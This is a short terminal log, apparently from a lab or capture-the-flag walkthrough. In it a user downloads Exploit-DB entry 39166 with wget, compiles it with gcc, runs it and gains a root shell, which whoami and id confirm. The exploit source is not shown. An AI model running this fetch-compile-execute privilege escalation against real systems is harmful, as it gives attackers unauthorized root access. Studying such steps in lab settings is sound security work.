 eric@analoguepond:/tmp$ wget https://www.exploit-db.com/raw/39166
--2020-03-16 10:25:34--  https://www.exploit-db.com/raw/39166
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
Saving to: ‘39166’
100%[============================================================================================================>] 2,789       --.-K/s   in 0s
2020-03-16 10:25:36 (370 MB/s) - ‘39166’ saved [2789/2789]
eric@analoguepond:/tmp$ mv 39166 exp.c
eric@analoguepond:/tmp$ gcc exp.c -o exp
eric@analoguepond:/tmp$ ./exp
root@analoguepond:/tmp# whoami
root
root@analoguepond:/tmp# id
uid=0(root) gid=1000(eric) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(libvirtd),112(lpadmin),113(sambashare),1000(eric)
root@analoguepond:/tmp#